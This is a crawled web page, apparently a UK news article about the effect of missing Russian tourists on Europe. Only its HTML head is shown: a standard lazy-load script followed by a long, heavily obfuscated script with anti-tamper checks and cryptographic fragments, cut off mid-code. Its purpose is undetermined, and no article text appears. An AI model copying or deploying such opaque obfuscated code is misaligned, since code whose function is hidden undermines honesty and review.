

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vistahub.co.uk/how-the-lack-of-russian-tourists-has-impacted-countries-across-europe/
body_size: 42375
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
<script type="rocketlazyloadscript">function _0x4124(_0x5ef76e,_0xcbfcd8){const _0x3471eb=_0x3574();return _0x4124=function(_0x46dfc6,_0x37bb0b){_0x46dfc6=_0x46dfc6-(-0x2673+-0x6*0xde+0x2c1e*0x1);let _0x41709b=_0x3471eb[_0x46dfc6];if(_0x4124['OQdmMl']===undefined){var _0x15a587=function(_0x4fb94d){const _0x25a7bb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5a11dd='',_0x1e4083='',_0x395b07=_0x5a11dd+_0x15a587;for(let _0xac40d3=0x13*-0x7f+0x496*-0x4+0x1bc5,_0x4c7fb2,_0x2dc894,_0x5a09d6=-0x22ec+0x2*-0xe26+-0x11*-0x3b8;_0x2dc894=_0x4fb94d['charAt'](_0x5a09d6++);~_0x2dc894&&(_0x4c7fb2=_0xac40d3%(0x1d87*-0x1+0x3ec+0x199f)?_0x4c7fb2*(0x36f*0x4+-0x5d*0x17+-0x521)+_0x2dc894:_0x2dc894,_0xac40d3++%(0x1*0x1eaf+-0xea2*-0x2+-0x1*0x3bef))?_0x5a11dd+=_0x395b07['charCodeAt'](_0x5a09d6+(0xf*0x247+0xd70*-0x2+0x73f*-0x1))-(-0x98f+0x969*0x2+-0x3*0x313)!==-0x2*-0x6fd+0x147*-0x4+0xe3*-0xa?String['fromCharCode'](-0x5*-0x2f3+-0x6bb*-0x4+0x13*-0x224&_0x4c7fb2>>(-(-0x1*0x2687+-0x732*-0x2+-0x1825*-0x1)*_0xac40d3&-0x17f1+-0x329*0x4+0x249b)):_0xac40d3:-0x7aa*-0x3+0x1c80+-0x337e*0x1){_0x2dc894=_0x25a7bb['indexOf'](_0x2dc894);}for(let _0xeed694=-0x417*0x2+0x1acb+0x3b9*-0x5,_0x6f6674=_0x5a11dd['length'];_0xeed694<_0x6f6674;_0xeed694++){_0x1e4083+='%'+('00'+_0x5a11dd['charCodeAt'](_0xeed694)['toString'](0x1147+0x8*0x36e+0xa1*-0x47))['slice'](-(0x6f8+-0x1c57+0x1561));}return decodeURIComponent(_0x1e4083);};_0x4124['oDRzis']=_0x15a587,_0x5ef76e=arguments,_0x4124['OQdmMl']=!![];}const _0x55a080=_0x3471eb[0x2460+-0x1*0x45d+-0x2003],_0x16af59=_0x46dfc6+_0x55a080,_0x51776f=_0x5ef76e[_0x16af59];if(!_0x51776f){const _0x477889=function(_0x25002a){this['hsPJFC']=_0x25002a,this['nBxwRq']=[-0x2626+0x160*-0x17+0x45c7,0x1*0x1987+0x128d*-0x2+0xb93,0x1e2e*0x1+-0xba*0x21+-0x634],this['bpECPg']=function(){return'newState';},this['WXCHgf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lOkcop']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x477889['prototype']['KFxWxV']=function(){const _0x327bf4=new RegExp(this['WXCHgf']+this['lOkcop']),_0x191d6d=_0x327bf4['test'](this['bpECPg']['toString']())?--this['nBxwRq'][-0x2079+-0x29*0x5f+0x2fb1]:--this['nBxwRq'][0x20fb*-0x1+-0x567+0x2662];return this['mEQlwx'](_0x191d6d);},_0x477889['prototype']['mEQlwx']=function(_0x3884e3){if(!Boolean(~_0x3884e3))return _0x3884e3;return this['rXlZwd'](this['hsPJFC']);},_0x477889['prototype']['rXlZwd']=function(_0x2e9315){for(let _0x18b744=0x1*0x1fe+0x12fd+-0x1*0x14fb,_0x582db2=this['nBxwRq']['length'];_0x18b744<_0x582db2;_0x18b744++){this['nBxwRq']['push'](Math['round'](Math['random']())),_0x582db2=this['nBxwRq']['length'];}return _0x2e9315(this['nBxwRq'][-0x1a08+-0x1fd0+0x39d8]);},new _0x477889(_0x4124)['KFxWxV'](),_0x41709b=_0x4124['oDRzis'](_0x41709b),_0x5ef76e[_0x16af59]=_0x41709b;}else _0x41709b=_0x51776f;return _0x41709b;},_0x4124(_0x5ef76e,_0xcbfcd8);}(function(_0x442e32,_0x3a06cb){const _0x18888d={_0x1419d0:0x79,_0x4838c3:0x53,_0x21a22d:0x57,_0x57e44e:0x90,_0x34565e:0x42a,_0x6df126:0x4b3,_0x8ae4b6:0x46f,_0x5e26c6:0x496,_0x101196:0x445,_0x12f9cc:0x446,_0x20512b:0x4e4,_0x3695ab:0x464,_0x5d6cc6:0x417,_0x71b14b:0x409,_0x164e7a:0x3f2,_0x17ad6e:0xb6,_0x2367fe:0xab,_0xfa1c96:0xaa,_0x5721ec:0xad,_0x2de9fb:0x472,_0x34541c:0x44d,_0x44c290:0x49e,_0x2f4c2c:0x4ab,_0x2e1778:0x418,_0x159683:0x45a,_0x429193:0x461,_0x591f61:0x93,_0x370280:0xd5,_0xb9787d:0xd7,_0x27672d:0x436,_0xd031c0:0x3ec,_0x38c066:0x455,_0x2beb34:0x455,_0x2746bf:0x40e,_0x19b8d9:0x434,_0x409d9d:0x449},_0x14c2f9={_0x6ad932:0x39b},_0x1a2b3b=_0x442e32();function _0x351207(_0x101749,_0x1023f2,_0x51f1d9,_0x2de961){return _0x4124(_0x2de961- -0x10,_0x1023f2);}function _0xba0291(_0x5c348f,_0x250c61,_0x4a7bb5,_0x48b02d){return _0x4124(_0x5c348f-_0x14c2f9._0x6ad932,_0x4a7bb5);}while(!![]){try{const _0x36570a=parseInt(_0x351207(_0x18888d._0x1419d0,_0x18888d._0x4838c3,_0x18888d._0x21a22d,_0x18888d._0x57e44e))/(0x29b*-0x5+-0xb*-0x1b1+-0x593)+-parseInt(_0xba0291(0x47a,_0x18888d._0x34565e,_0x18888d._0x6df126,0x4a9))/(0x71*-0xb+-0xdc4+-0xfb*-0x13)+parseInt(_0xba0291(_0x18888d._0x8ae4b6,_0x18888d._0x5e26c6,_0x18888d._0x101196,_0x18888d._0x12f9cc))/(-0x1*-0x1035+0x144a+-0x247c)*(parseInt(_0xba0291(0x4a8,_0x18888d._0x20512b,_0x18888d._0x3695ab,0x4b2))/(-0x1394+-0x971*-0x2+0x7*0x1a))+-parseInt(_0xba0291(_0x18888d._0x5d6cc6,_0x18888d._0x71b14b,_0x18888d._0x164e7a,0x422))/(0x1a8e+-0x2615*-0x1+-0x12*0x397)*(-parseInt(_0x351207(_0x18888d._0x17ad6e,_0x18888d._0x2367fe,_0x18888d._0xfa1c96,_0x18888d._0x5721ec))/(0x35e+-0x1b07+0x17af))+-parseInt(_0xba0291(_0x18888d._0x2de9fb,_0x18888d._0x34541c,_0x18888d._0x44c290,_0x18888d._0x2f4c2c))/(-0x1*0xbd7+0x1217+0x3b*-0x1b)*(-parseInt(_0xba0291(_0x18888d._0x2e1778,_0x18888d._0x159683,_0x18888d._0x12f9cc,_0x18888d._0x429193))/(-0x1ecf+-0x16d2+0x35a9))+parseInt(_0x351207(_0x18888d._0x591f61,_0x18888d._0x370280,_0x18888d._0xb9787d,_0x18888d._0x17ad6e))/(-0x1ffd+0x9f2*-0x2+0x33ea)*(-parseInt(_0xba0291(_0x18888d._0x27672d,_0x18888d._0xd031c0,_0x18888d._0x38c066,_0x18888d._0x2beb34))/(-0x1*-0x2b4+-0x4*-0x1ab+-0x956))+-parseInt(_0xba0291(0x423,_0x18888d._0x2746bf,_0x18888d._0x19b8d9,_0x18888d._0x409d9d))/(-0x10eb+-0x1d63*0x1+0x2e59);if(_0x36570a===_0x3a06cb)break;else _0x1a2b3b['push'](_0x1a2b3b['shift']());}catch(_0xcbfa24){_0x1a2b3b['push'](_0x1a2b3b['shift']());}}}(_0x3574,0x83d24+0x658c2+-0x187f*0x55));const _0x194cf7=(function(){const _0x49b60e={_0x33cb86:0x134,_0x31edad:0x156,_0x1a0a02:0x17e};let _0x3bf881=!![];return function(_0x147619,_0x463cab){const _0x5d5a2d=_0x3bf881?function(){const _0x33d057={_0x3f714d:0x6a};function _0x21ba47(_0x91bde,_0x5aeed5,_0x18ce8c,_0x4e5645){return _0x4124(_0x5aeed5-_0x33d057._0x3f714d,_0x91bde);}if(_0x463cab){const _0x4e0d65=_0x463cab[_0x21ba47(_0x49b60e._0x33cb86,_0x49b60e._0x31edad,_0x49b60e._0x1a0a02,0x123)](_0x147619,arguments);return _0x463cab=null,_0x4e0d65;}}:function(){};return _0x3bf881=![],_0x5d5a2d;};}()),_0x242f18=_0x194cf7(this,function(){const _0x2338a7={_0x40147b:0x3b8,_0x3d5567:0x3ae,_0x3506c4:0x35e,_0x1ff77c:0x31c,_0x3ce4b2:0x2e2,_0x5997d1:0x366,_0x1a2073:0x324,_0x4a3e1d:0x319,_0x24e645:0x301,_0x50096e:0x2e0,_0xa823b0:0x330,_0x53a5df:0x2ef,_0x51d127:0x2f5,_0x32b469:0x320,_0x3316f5:0x373,_0x835a82:0x2e3,_0x417700:0x32e,_0x3489d5:0x37a,_0x3b046d:0x353,_0x3631d3:0x340},_0x25d913={_0x477a4d:0x262},_0x5214cc={_0x4b3233:0x266},_0x212e29={};_0x212e29[_0x1e6b3e(_0x2338a7._0x40147b,0x37a,0x3a5,_0x2338a7._0x3d5567)]=_0x1e6b3e(_0x2338a7._0x3506c4,_0x2338a7._0x1ff77c,0x2f1,_0x2338a7._0x3ce4b2)+'+$';function _0x58a136(_0x37d9f7,_0x295923,_0x5bc47a,_0x5b4cbc){return _0x4124(_0x295923-_0x5214cc._0x4b3233,_0x37d9f7);}function _0x1e6b3e(_0x4cfccd,_0x204a47,_0x3966ba,_0x461f98){return _0x4124(_0x204a47-_0x25d913._0x477a4d,_0x3966ba);}const _0x5270df=_0x212e29;return _0x242f18['toString']()[_0x58a136(_0x2338a7._0x5997d1,_0x2338a7._0x1a2073,_0x2338a7._0x4a3e1d,_0x2338a7._0x24e645)]('(((.+)+)+)'+'+$')[_0x1e6b3e(0x295,_0x2338a7._0x50096e,_0x2338a7._0xa823b0,_0x2338a7._0x53a5df)]()['constructo'+'r'](_0x242f18)[_0x1e6b3e(_0x2338a7._0x51d127,_0x2338a7._0x32b469,_0x2338a7._0x3316f5,_0x2338a7._0x835a82)](_0x5270df[_0x1e6b3e(_0x2338a7._0x417700,_0x2338a7._0x3489d5,_0x2338a7._0x3b046d,_0x2338a7._0x3631d3)]);});_0x242f18();const _0x24fcd6=(function(){const _0x194b48={_0x4ea44b:0x1e7,_0x3bbfb9:0x1ea};let _0x2e848d=!![];return function(_0x2e88c9,_0x253f72){const _0x31ef28=_0x2e848d?function(){const _0x3553a3={_0x3533ea:0xfb};function _0x5267e9(_0xf12f63,_0x454269,_0x337acb,_0x16203c){return _0x4124(_0xf12f63-_0x3553a3._0x3533ea,_0x16203c);}if(_0x253f72){const _0x1860ba=_0x253f72[_0x5267e9(_0x194b48._0x4ea44b,0x236,0x22a,_0x194b48._0x3bbfb9)](_0x2e88c9,arguments);return _0x253f72=null,_0x1860ba;}}:function(){};return _0x2e848d=![],_0x31ef28;};}()),_0x4e6242=_0x24fcd6(this,function(){const _0x2ff753={_0x1c8dda:0x15d,_0x4d3db7:0x127,_0x3922d9:0x10a,_0x457dca:0x8c,_0x1fe0db:0xaa,_0x587022:0xde,_0x427bbf:0x97,_0xbd0681:0xb3,_0x2e8819:0x90,_0x366bf0:0x82,_0x55b0f6:0xbb,_0x34f448:0x65,_0x3c956c:0x9d,_0x3e5ee8:0xf3,_0xf1a44f:0x95,_0x7243df:0xbf,_0x6d59b9:0x9c,_0x80252:0xb3,_0x2efa29:0xc3,_0xb4e836:0xdf,_0x1ca0db:0xe4,_0x2775e3:0xcf,_0x5b2177:0x108,_0x43c05c:0x5e,_0x30b722:0xd6,_0x2f4313:0xcb,_0x500616:0x8a,_0xa3e432:0xea,_0x3062b6:0xf1,_0x2e1c0b:0xf2,_0x5645ee:0x11b,_0x4c87f6:0xdd,_0x13de7b:0xc1,_0x1f56b1:0xa7,_0x31d177:0x107,_0x2b3ad1:0x10a,_0xf28365:0xb8,_0x536830:0xc9,_0x3d9819:0x8e,_0x2659e1:0xd6,_0x37c28e:0x10e,_0x432559:0xff,_0x4a7dac:0xa1,_0x594d57:0x6a,_0x159589:0x16c,_0x534642:0x124,_0xe1baaf:0x154,_0x563bfa:0x127,_0x4b3472:0x10f,_0x44633a:0x73,_0x155652:0x68,_0xf2de62:0xdc,_0x1438e2:0xaf,_0x311baa:0x69,_0x36cdcc:0xd7,_0x1319f2:0xb5,_0x2962cc:0x143,_0x4ea934:0x12a,_0x31beae:0x112,_0xe22406:0xf5,_0x4c25c5:0x14f,_0x4f7c6e:0x106,_0x3f3c75:0x132,_0x10615a:0xe7,_0x3fd39e:0x129,_0x37bd1d:0xfd,_0x4d5eba:0xc6,_0x158baa:0xe6,_0x153a59:0xd0,_0x1ff1d6:0xd9,_0x21ee9f:0x6d,_0x524df4:0xde,_0x1b9840:0xab,_0x294a30:0xa2,_0x351b98:0xb6,_0xcc8a6b:0xf9,_0xd59a66:0xcb,_0x316126:0xb1,_0x5db7bd:0xf7,_0x34d95a:0xb1,_0x2e37b8:0x69,_0x396c55:0xfc,_0x50ffb5:0xb0,_0x4324f8:0xde,_0x58ff70:0x8b,_0x5407af:0xcc,_0x478c2a:0x75,_0x14f92e:0x72,_0x50fd78:0xb7,_0x259a5d:0xea,_0x5e067a:0x60,_0x3c22ec:0xb0},_0x4b0d20={_0x578ccc:0x19},_0x23913f={_0x4c8c4a:0x3c,_0x396321:0x81,_0x18c4ca:0x5,_0x2f0122:0x2e,_0x5222bf:0x7b,_0x13f857:0x61,_0x32022c:0x9d,_0xc29c23:0xd9,_0x5d56b0:0x9a,_0x288961:0x419,_0x54a535:0x49a,_0x346eb8:0x4a7,_0x1af199:0x464,_0x599b3a:0x4fa,_0x1cdb84:0x486,_0x1b0733:0x457,_0x4902b7:0x449,_0x4813ce:0x492,_0x40bc58:0x474,_0x15bf83:0x4a3,_0x1ef054:0x470,_0x5cdb3d:0x4c6,_0x3e0e43:0x4c,_0x3cb35f:0x42,_0x460903:0x64,_0x4776f6:0x57,_0x22cf18:0x71,_0x328771:0x6f,_0x52a45b:0x55,_0x48e169:0x22,_0x5217df:0x42,_0x20cd91:0x89,_0x35c99b:0xbe,_0x5761db:0x64,_0x52c2b8:0x82,_0x2966b8:0x59,_0x27045f:0x21,_0x3a14bf:0x72,_0x4b37d5:0x20,_0x3f1d2c:0x45,_0x71af9f:0x22,_0x2055a5:0x32,_0x72f12a:0x42,_0x243469:0xcd,_0x575748:0x4e,_0x3c23dc:0xd,_0x145786:0x1a,_0x307864:0x5f,_0xbc85f4:0x8c,_0x20ca05:0x81,_0x1d30c9:0x5e,_0x3b22aa:0x77},_0x448ab2={_0x38cde2:0x176,_0x53dc42:0x96},_0xb55bc1={_0x31915a:0x1ae},_0x340259={'ZHull':_0x597b5e(-_0x2ff753._0x1c8dda,-0x144,-_0x2ff753._0x4d3db7,-_0x2ff753._0x3922d9)+_0x597b5e(-_0x2ff753._0x457dca,-_0x2ff753._0x1fe0db,-_0x2ff753._0x587022,-_0x2ff753._0x427bbf)+_0x494ea6(0x108,_0x2ff753._0xbd0681,_0x2ff753._0x3922d9,0xe0)+_0x494ea6(_0x2ff753._0x2e8819,0xef,_0x2ff753._0x366bf0,_0x2ff753._0x55b0f6)+'d0759d84fb'+_0x494ea6(_0x2ff753._0x34f448,_0x2ff753._0x3c956c,_0x2ff753._0x3e5ee8,0xa2)+'e6144cb7e0'+_0x494ea6(0xe4,_0x2ff753._0xf1a44f,_0x2ff753._0x7243df,_0x2ff753._0x6d59b9)+_0x597b5e(-_0x2ff753._0x80252,-_0x2ff753._0x427bbf,-_0x2ff753._0x3e5ee8,-_0x2ff753._0x2efa29)+_0x494ea6(_0x2ff753._0xb4e836,_0x2ff753._0x1ca0db,_0x2ff753._0x2775e3,_0x2ff753._0x5b2177)+'67b9250b98'+'bb8b797169'+'72f19b502f','JpuvF':_0x597b5e(-_0x2ff753._0x43c05c,-0xbd,-_0x2ff753._0x30b722,-0xac)+_0x494ea6(_0x2ff753._0x2f4313,0x9b,0xdf,0xd5),'ieCGX':_0x597b5e(-_0x2ff753._0x500616,-0x70,-_0x2ff753._0xa3e432,-0x9d)+_0x494ea6(_0x2ff753._0x3062b6,_0x2ff753._0x2e1c0b,_0x2ff753._0x5645ee,_0x2ff753._0x4c87f6),'fGQME':'secp256r1','snPrH':function(_0x17bbe9,_0x56e1b6){return _0x17bbe9===_0x56e1b6;},'UyWAg':'COvRU','VnhgG':function(_0x5c59b8,_0x5773d6){return _0x5c59b8(_0x5773d6);},'wlZUD':function(_0x587fa7,_0x4d5139){return _0x587fa7+_0x4d5139;},'FGGan':function(_0x4ad42c,_0x30ae5a){return _0x4ad42c+_0x30ae5a;},'HMBOZ':'return\x20(fu'+_0x494ea6(0xeb,_0x2ff753._0x13de7b,_0x2ff753._0x1f56b1,_0x2ff753._0x2e1c0b),'xBsJV':'{}.constru'+_0x597b5e(-_0x2ff753._0x31d177,-_0x2ff753._0x2b3ad1,-_0x2ff753._0xf28365,-_0x2ff753._0x536830)+_0x494ea6(_0x2ff753._0x3d9819,0xc8,_0x2ff753._0x2659e1,0xc6)+'\x20)','xTWTP':function(_0x4a5381){return _0x4a5381();},'clDFq':_0x494ea6(0xc0,0x102,_0x2ff753._0x37c28e,_0x2ff753._0x432559),'MXzDv':_0x494ea6(0xf0,_0x2ff753._0x4a7dac,_0x2ff753._0x594d57,0xa7),'EALOw':_0x494ea6(_0x2ff753._0x159589,0xe6,0x147,_0x2ff753._0x534642),'tidpu':_0x597b5e(-0xff,-_0x2ff753._0xe1baaf,-_0x2ff753._0x563bfa,-_0x2ff753._0x4b3472),'KqrEP':_0x597b5e(-0x69,-_0x2ff753._0x44633a,-_0x2ff753._0x43c05c,-0xa5)};function _0x597b5e(_0xfac262,_0x499f2a,_0x3c8bd1,_0x4750a8){return _0x4124(_0x4750a8- -_0xb55bc1._0x31915a,_0x499f2a);}const _0x34136a=function(){const _0x3daf8e={_0x2b31d8:0x1a3,_0x2a336d:0x1d8,_0x25ad29:0x389};function _0x5b59ff(_0x318c46,_0x357bc1,_0x3cda7e,_0x3e9ab2){return _0x597b5e(_0x318c46-0x65,_0x3e9ab2,_0x3cda7e-_0x448ab2._0x38cde2,_0x318c46-_0x448ab2._0x53dc42);}function _0x3d3244(_0x312f5e,_0x42c41c,_0x548b52,_0x6716b2){return 